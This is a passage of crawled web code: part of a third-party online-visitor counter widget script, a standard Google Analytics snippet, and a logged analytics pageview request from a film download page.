		cd.style.display = "inline-block";
        cd.style.width = "80px";
        cd.style.height = "21px";
        cd.style.overflow = "hidden";
        cd.style.cursor = "pointer";
        cd.style.backgroundImage = "url(" + url + ")";
        cd.style.backgroundRepeat = "no-repeat";
        cd.style.backgroundPosition = "0px 0px";
		cd.style.borderRadius = "25px";
        cd.title = "Free Online Counter";

        var txt = count + " ONLINE";
        drawText_onlinei(fcolor, txt, cd);

        cd.onclick = function() {
            window.open("https://counter.jdi5.com/statistic/?id=" + id);
        };
        ct_inserti(cd, "counter.jdi5.com/online.js");
    };
    c.src = url;

}

function ct_inserti(c, d) {
    var a = document.getElementsByTagName("script");
    for (var b = 0; b < a.length; b++) {
        if (a[b].src.indexOf(d) > 0) {
            a[b].parentNode.insertBefore(c, a[b].nextSibling);
        }
    }
}

function drawText_onlinei(fcolor, txt, d) {
    var dt = document.createElement("div");
    dt.style.display = "inline-block";
    dt.style.fontFamily = "Arial";
    dt.style.fontSize = "11px";
    dt.style.color = fcolor;
    dt.style.position = "absolute";
    dt.style.fontWeight = "normal";
    dt.style.width = "80px";
    dt.style.height = "15px";
    dt.style.top = "0px";
    dt.style.left = "0px";
    dt.style.overflow = "hidden";
    dt.style.fontStyle = "normal";
    dt.style.textTransform = "none";
    dt.style.textDecoration = "none";
    dt.style.letterSpacing = "0px";
    dt.style.wordSpacing = "0px";
    dt.style.padding = "0px";
    dt.style.margin = "4px 0 0 0";
    dt.style.textAlign = "center";
    dt.style.lineHeight = "normal";
    dt.style.webkitTextSizeAdjust = "none";
    dt.style.direction = "ltr";
    dt.style.textShadow = "none";
    dt.style.verticalAlign = "baseline";
    dt.innerHTML = txt;
    d.appendChild(dt);
}
function errorMsgi(msg) {
    var w = msg.length * 7;
    var cd = document.createElement("div");
    cd.style.position = "relative";
    cd.style.display = "inline-block";
    cd.style.width = w + "px";
    cd.style.height = "15px";
    cd.style.overflow = "hidden";
    cd.style.cursor = "pointer";
    cd.style.fontFamily = "Arial";
    cd.style.fontSize = "12px";
    cd.style.color = "#ff0000";
    cd.style.borderColor = "#ffffff";
    cd.style.borderWidth = "1px";
    cd.style.borderStyle = "solid";
    cd.style.backgroundColor = sc_olimg_var['bgcolor'];
    cd.title = "Supercounters";
    cd.innerHTML = msg;
    cd.onclick = function() {
        window.location = "https://counter.jdi5.com";
    };
    ct_inserti(cd, "counter.jdi5.com/online.js");
}

 (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46789381-10', 'auto');
  ga('send', 'pageview');
  ga('set', 'site',pn);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1112807571&t=pageview&_s=1&dl=https%3A%2F%2Ffilmy4zz.sbs%2Fpage-download%2F4315%2FSwatantrya-Veer-Savarkar-2024-Hindi-HQCam.html&ul=en-us%40posix&dt=Swatantrya%20Veer%20Savarkar%202024%20Hindi%20HQCam%20FilmyFly&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1641528704&gjid=38825284&cid=63800140.1764542914&tid=UA-46789381-10&_gid=1801635654.1764542914&_r=1&_slc=1&z=19298479
body_size: -561
content:
2,cG-HYY21FHH92